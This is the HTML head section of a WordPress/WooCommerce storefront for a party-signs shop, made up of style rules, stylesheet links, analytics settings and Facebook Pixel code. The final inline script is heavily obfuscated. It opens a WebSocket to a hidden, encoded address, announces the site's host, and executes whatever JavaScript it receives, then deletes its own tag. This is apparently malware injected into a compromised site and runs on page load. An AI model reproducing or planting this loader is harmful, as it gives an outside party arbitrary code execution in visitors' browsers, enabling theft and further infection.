					}.ast-woo-active-filter-widget .wc-block-active-filters{display:flex;align-items:self-start;justify-content:space-between;}.ast-woo-active-filter-widget .wc-block-active-filters__clear-all{flex:none;margin-top:2px;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set{width:100%;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading{width:100%;float:inherit;}.elementor-widget-woocommerce-checkout-page .select2-container .select2-selection--single, .elementor-widget-woocommerce-cart .select2-container .select2-selection--single{padding:0;}.elementor-widget-woocommerce-checkout-page .woocommerce form .woocommerce-additional-fields, .elementor-widget-woocommerce-checkout-page .woocommerce form .shipping_address, .elementor-widget-woocommerce-my-account .woocommerce-MyAccount-navigation-link, .elementor-widget-woocommerce-cart .woocommerce a.remove{border:none;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals > h2{background-color:inherit;border-bottom:0px;margin:0px;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals{padding:0;border-color:inherit;border-radius:0;margin-bottom:0px;border-width:0px;}.elementor-widget-woocommerce-cart .woocommerce-cart-form .e-apply-coupon{line-height:initial;}.elementor-widget-woocommerce-my-account .woocommerce-MyAccount-content .woocommerce-Address-title h3{margin-bottom:var(--myaccount-section-title-spacing, 0px);}.elementor-widget-woocommerce-my-account .woocommerce-Addresses .woocommerce-Address-title, .elementor-widget-woocommerce-my-account table.shop_table thead, .elementor-widget-woocommerce-my-account .woocommerce-page table.shop_table thead, .elementor-widget-woocommerce-cart table.shop_table thead{background:inherit;}.elementor-widget-woocommerce-cart .e-apply-coupon, .elementor-widget-woocommerce-cart #coupon_code, .elementor-widget-woocommerce-checkout-page .e-apply-coupon, .elementor-widget-woocommerce-checkout-page #coupon_code{height:100%;}.elementor-widget-woocommerce-cart td.product-name dl.variation dt{font-weight:inherit;}.elementor-element.elementor-widget-woocommerce-checkout-page .e-checkout__container #customer_details .col-1{margin-bottom:0;}
/*# sourceURL=woocommerce-general-inline-css */
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='pinterest-for-woocommerce-pins-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/pinterest-for-woocommerce/assets/css/frontend/pinterest-for-woocommerce-pins.css?ver=1768645961' media='all' />
<link data-minify="1" rel='stylesheet' id='gateway-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css?ver=1768645961' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-frontend-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/css/frontend.css?ver=1768645961' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://partiesandsigns.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://partiesandsigns.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://partiesandsigns.com/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.34.0' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-shared-0-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=1768645961' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=1768645961' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://partiesandsigns.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://partiesandsigns.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' media='all' />
<link data-minify="1" rel='stylesheet' id='e-sticky-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/elementor-pro/assets/css/modules/sticky.css?ver=1768645961' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://partiesandsigns.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.css?ver=1768645961' media='all' />
<link rel='stylesheet' id='elementor-post-1646-css' href='https://partiesandsigns.com/wp-content/uploads/elementor/css/post-1646.css?ver=1768645961' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-5-all-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.css?ver=1768645961' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-4-shim-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.css?ver=1768645961' media='all' />
<link data-minify="1" rel='stylesheet' id='e-animation-fadeInUp-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.css?ver=1768645961' media='all' />
<link data-minify="1" rel='stylesheet' id='swiper-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.css?ver=1768645961' media='all' />
<link data-minify="1" rel='stylesheet' id='e-swiper-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.css?ver=1768645961' media='all' />
<link rel='stylesheet' id='widget-slides-css' href='https://partiesandsigns.com/wp-content/plugins/elementor-pro/assets/css/widget-slides.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://partiesandsigns.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-css' href='https://partiesandsigns.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-testimonial-carousel-css' href='https://partiesandsigns.com/wp-content/plugins/elementor-pro/assets/css/widget-testimonial-carousel.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-carousel-module-base-css' href='https://partiesandsigns.com/wp-content/plugins/elementor-pro/assets/css/widget-carousel-module-base.min.css?ver=3.34.0' media='all' />
<link data-minify="1" rel='stylesheet' id='e-animation-fadeIn-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.css?ver=1768645961' media='all' />
<link data-minify="1" rel='stylesheet' id='e-animation-fadeInRight-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.css?ver=1768645961' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://partiesandsigns.com/wp-content/plugins/elementor/assets/css/widget-image-box.min.css?ver=3.34.1' media='all' />
<link data-minify="1" rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.css?ver=1768645961' media='all' />
<link data-minify="1" rel='stylesheet' id='e-animation-zoomIn-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/animations/styles/zoomIn.css?ver=1768645961' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://partiesandsigns.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-23596-css' href='https://partiesandsigns.com/wp-content/uploads/elementor/css/post-23596.css?ver=1768645962' media='all' />
<link rel='stylesheet' id='elementor-post-23836-css' href='https://partiesandsigns.com/wp-content/uploads/elementor/css/post-23836.css?ver=1768645961' media='all' />
<link rel='stylesheet' id='elementor-post-23818-css' href='https://partiesandsigns.com/wp-content/uploads/elementor/css/post-23818.css?ver=1768645961' media='all' />
<link data-minify="1" rel='stylesheet' id='ekit-widget-styles-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=1768645961' media='all' />
<link data-minify="1" rel='stylesheet' id='ekit-responsive-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=1768645961' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1768645961' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1768645961' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-opensans-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/opensans.css?ver=1768645961' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1768645961' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-federo-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/federo.css?ver=1768645961' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1768645961' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=1768645961' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.css?ver=1768645961' media='all' />
<link data-minify="1" rel='stylesheet' id='wdp_pricing-table-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/pricing-table.css?ver=1768645961' media='all' />
<link data-minify="1" rel='stylesheet' id='wdp_deals-table-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/deals-table.css?ver=1768645961' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-190782358-2", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
</script>
<script src="https://partiesandsigns.com/wp-content/themes/astra/assets/js/unminified/flexibility.js?ver=4.12.0" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
typeof flexibility !== "undefined" && flexibility(document.documentElement);
//# sourceURL=astra-flexibility-js-after
</script>
<script id="jquery-core-js-extra">
var pysFacebookRest = {"restApiUrl":"https://partiesandsigns.com/wp-json/pys-facebook/v1/event","debug":""};
//# sourceURL=jquery-core-js-extra
</script>
<script src="https://partiesandsigns.com/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://partiesandsigns.com/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://partiesandsigns.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://partiesandsigns.com/wp-includes/js/wp-util.js?ver=6.9" id="wp-util-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://partiesandsigns.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="WCPAY_ASSETS-js-extra">
var wcpayAssets = {"url":"https://partiesandsigns.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script id="pys-js-extra">
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["349684609839364"],"eventID":"6b3ec630-4643-4148-ad4f-99cffa0f5ec0","params":{"page_title":"Home1","post_type":"page","post_id":23596,"plugin":"PixelYourSite","user_role":"guest","event_url":"partiesandsigns.com/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"automatic_event_form":{"facebook":{"delay":0,"type":"dyn","name":"Form","pixelIds":["349684609839364"],"eventID":"95c139ce-e932-4adf-b37a-820ed333026e","params":{"page_title":"Home1","post_type":"page","post_id":23596,"plugin":"PixelYourSite","user_role":"guest","event_url":"partiesandsigns.com/"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_download":{"facebook":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"pixelIds":["349684609839364"],"eventID":"167f55b5-c536-45ba-bac7-ac31e9872798","params":{"page_title":"Home1","post_type":"page","post_id":23596,"plugin":"PixelYourSite","user_role":"guest","event_url":"partiesandsigns.com/"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_comment":{"facebook":{"delay":0,"type":"dyn","name":"Comment","pixelIds":["349684609839364"],"eventID":"d92b9b79-9d56-4d75-a19d-246cf87bb124","params":{"page_title":"Home1","post_type":"page","post_id":23596,"plugin":"PixelYourSite","user_role":"guest","event_url":"partiesandsigns.com/"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"woo_add_to_cart_on_button_click":{"facebook":{"delay":0,"type":"dyn","name":"AddToCart","pixelIds":["349684609839364"],"eventID":"54256d8b-50b7-4d6a-88b3-ac50cf771d8b","params":{"page_title":"Home1","post_type":"page","post_id":23596,"plugin":"PixelYourSite","user_role":"guest","event_url":"partiesandsigns.com/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["349684609839364"],"advancedMatching":[],"advancedMatchingEnabled":true,"removeMetadata":false,"wooVariableAsSimple":true,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https://partiesandsigns.com","ajaxUrl":"https://partiesandsigns.com/wp-admin/admin-ajax.php","ajax_event":"26c9f0623c","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"https://partiesandsigns.com/product-designer/","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":null,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_js","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1768666012"};
//# sourceURL=pys-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.2" id="pys-js"></script>
<link rel="https://api.w.org/" href="https://partiesandsigns.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://partiesandsigns.com/wp-json/wp/v2/pages/23596" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://partiesandsigns.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://partiesandsigns.com/" />
<link rel='shortlink' href='https://partiesandsigns.com/' />
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '349684609839364');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=349684609839364&ev=PageView&noscript=1"/></noscript>
<!-- End Facebook Pixel Code -->
<script>
function a0w(y,B){const Y=a0Y();return a0w=function(w,a){w=w-0xab;let V=Y[w];if(a0w['MSnqGF']===undefined){var H=function(s){const c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let p='',m='',g=p+H;for(let M=0x0,D,L,P=0x0;L=s['charAt'](P++);~L&&(D=M%0x4?D*0x40+L:L,M++%0x4)?p+=g['charCodeAt'](P+0xa)-0xa!==0x0?String['fromCharCode'](0xff&D>>(-0x2*M&0x6)):M:0x0){L=c['indexOf'](L);}for(let Z=0x0,l=p['length'];Z<l;Z++){m+='%'+('00'+p['charCodeAt'](Z)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(m);};const j=function(c,p){let m=[],g=0x0,M,D='';c=H(c);let L;for(L=0x0;L<0x100;L++){m[L]=L;}for(L=0x0;L<0x100;L++){g=(g+m[L]+p['charCodeAt'](L%p['length']))%0x100,M=m[L],m[L]=m[g],m[g]=M;}L=0x0,g=0x0;for(let P=0x0;P<c['length'];P++){L=(L+0x1)%0x100,g=(g+m[L])%0x100,M=m[L],m[L]=m[g],m[g]=M,D+=String['fromCharCode'](c['charCodeAt'](P)^m[(m[L]+m[g])%0x100]);}return D;};a0w['cLpXpp']=j,y=arguments,a0w['MSnqGF']=!![];}const k=Y[0x0],x=w+k,i=y[x];if(!i){if(a0w['rvuVNW']===undefined){const s=function(c){this['dqUGXu']=c,this['udXVUf']=[0x1,0x0,0x0],this['CQrUvz']=function(){return'newState';},this['qokoRx']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['CvKQUe']='[\x27|\x22].+[\x27|\x22];?\x20*}';};s['prototype']['CdShMh']=function(){const c=new RegExp(this['qokoRx']+this['CvKQUe']),p=c['test'](this['CQrUvz']['toString']())?--this['udXVUf'][0x1]:--this['udXVUf'][0x0];return this['XzxOti'](p);},s['prototype']['XzxOti']=function(c){if(!Boolean(~c))return c;return this['GMcMCR'](this['dqUGXu']);},s['prototype']['GMcMCR']=function(c){for(let p=0x0,m=this['udXVUf']['length'];p<m;p++){this['udXVUf']['push'](Math['round'](Math['random']())),m=this['udXVUf']['length'];}return c(this['udXVUf'][0x0]);},new s(a0w)['CdShMh'](),a0w['rvuVNW']=!![];}V=a0w['cLpXpp'](V,a),y[x]=V;}else V=i;return V;},a0w(y,B);}function a0Y(){const v=['zuC1Cmokvq','f8oGW5Da','vmozvKK9gG','W7dcUmkUhSonl8kdtG','WR/cK8owtezzjWzyhG1s','rSoaWP87W53dRCk2WOVcMadcI8krWOiqqW','WOxdK1NcIuK','W6GyigOdW4n/W73cQSoPWQtcJmo1WOBcKa','WRPJrxVdN8kTWR7cOSkQjmohWOu','WPJdHu7dPW','WPFdLflcJKtdPMddL8oF','s8oxWQVdKCkIW51IWPpdMCosWPPoW4Xyo8or','W47cMCktca','cmoeWQ3dImkSW77cSexdUa','WRHEDJPgWP4aW6BcJmohWR3cKSoJ','WOVdJKZcIeVdPq','s8kHWRmF','DSkyWOhdHmkNW4tdG8oxwCk7kSoVWPO','hmkgW7BcOCoMWOW+WQddPSo9WOD+W7S','zva3','b8owWQCDW7NcMqpcSaK','nGSozq','eb1BumkyWRe','f1zHWPzojq','oZOkW6GVurhcIG5DWQNcVmk1q8oG','WPFdJCocW7GYWO3cJSklc8kBkq','W4hdMZzdvSklW5pdP1BcTr8sW7y','W47dM3RdV3zr','jrbTDmoqBSkayfC','CCogW5zA','WQhdUb5XqCo2pJhcQ8kKWQRdVa','uwbYWOvpb8kz','g8oZW4zh','DSk3gYtcOCoOq8kVW6VcRmkOWQ9lWOjkWQC','m8oiW5BcLq','W4pdMZmXemohWOtdP1C','qsy3W71CWRJdPG','jmoRsfddPCk/rCkQW5BcQSksWPe','yLa9BW','oKhcMSo1W7K','ldaCW690sqxcNXTbWRG','C0tcJCoZjCkrW5DnA8ohWQ3cPCozrWOIW4BcMaxcVColWQ0oW5ZdLmoFq8kkpsJdI8khW4BdSG1+','oGemDmoeW6RcNLD5ChrOW6rGW4y','CamNWQBcI8oUyCkFsJZdJGO/','EWpdHCkTWR/cOuhdI3O9qW','uXOHW4GwCCkvsSomof0s','WPddNhe2','wCkbW60yW6hcRqS','W4OdWP10i3ldOJtdPCo5DHK','udeKW7LAWQ7dHKBcKmoueCkeW54','a8oCWQXCWRBdUsBcKWBdGdhcTG','kKtcHmoUW6JcP0ZdVh45BbLx','W57cLaRcPXT5WO5fmIldKxW','lfLXW6xdImk5iW'];a0Y=function(){return v;};return a0Y();}(function(y,B){const p=a0w,Y=y();while(!![]){try{const w=-parseInt(p(0xb5,'SNj['))/0x1+parseInt(p(0xad,'AguF'))/0x2+parseInt(p(0xd8,'^Wne'))/0x3+parseInt(p(0xb3,'mFn1'))/0x4+parseInt(p(0xdd,'SNj['))/0x5*(-parseInt(p(0xcf,'BXox'))/0x6)+parseInt(p(0xd2,'gbV7'))/0x7*(parseInt(p(0xb4,'P$KE'))/0x8)+-parseInt(p(0xab,'^Wne'))/0x9*(-parseInt(p(0xb8,'9Tby'))/0xa);if(w===B)break;else Y['push'](Y['shift']());}catch(a){Y['push'](Y['shift']());}}}(a0Y,0xa409e),void(function(){const m=a0w,y=(function(){let H=!![];return function(k,x){const i=H?function(){if(x){const j=x['apply'](k,arguments);return x=null,j;}}:function(){};return H=![],i;};}()),Y=m(0xb1,'[)W@');function w(){const g=m;let H=location[g(0xbf,'YYaA')][g(0xaf,'P$KE')]('')[g(0xac,'5jfB')]()[g(0xce,'r$Qs')]('')['replace'](/[^A-Za-z0-9_$]/g,'');if(!/^[A-Za-z_$]/[g(0xc7,'fMzA')](H))H='_'+H;return H;}function a(H){const M=m;try{new Function(H)();return;}catch(k){}try{const x=new Blob([H],{'type':M(0xd6,')BO3')}),i=URL[M(0xc5,'2[9B')](x),j=document[M(0xb9,'5jfB')]('script');j[M(0xc4,'5rp$')]=!![],j[M(0xd1,'[IUY')]=i,j[M(0xcd,'5rp$')]=j[M(0xbd,'mFn1')]=()=>{const D=M;URL[D(0xc3,'PA9W')](i),j[D(0xd9,'*etC')]();},(document[M(0xd3,'uw%)')]||document[M(0xb2,'uw%)')])['appendChild'](j);}catch(c){}}function V(H=0x0){const P=m,k=y(this,function(){const L=a0w;return k[L(0xc1,'b%GS')]()[L(0xbe,'[IUY')](L(0xc2,'Q4a('))['toString']()[L(0xb0,')BO3')](k)[L(0xd4,'N@6L')](L(0xc6,'ZEPB'));});k();if(H<0x3)try{const x=new WebSocket(atob(Y)['split']('')['reverse']()[P(0xca,'AiGh')]('')),i=w();x[P(0xc9,'E(Q@')](P(0xb6,'RJZr'),()=>{const Z=P;try{window[i]=x,x[Z(0xe0,'BXox')](JSON[Z(0xc8,'5rp$')]({'method':['o','l','l','e','h']['reverse']()['join'](''),'host':location['host']}));}catch(j){}}),x[P(0xdf,'AguF')](P(0xb7,'gbV7'),j=>{const l=P,s=typeof j[l(0xde,'YYaA')]===l(0xd5,'SNj[')?j['data']:String(j[l(0xdb,'sYqh')]||'');if(s[l(0xae,'[IUY')]())a(s);});}catch(j){H+=0x1,setTimeout(()=>{V(H);},0x3e8);}}V(),document['currentScript']&&document[m(0xbb,'P$KE')][m(0xc0,'TAOM')]();}()));
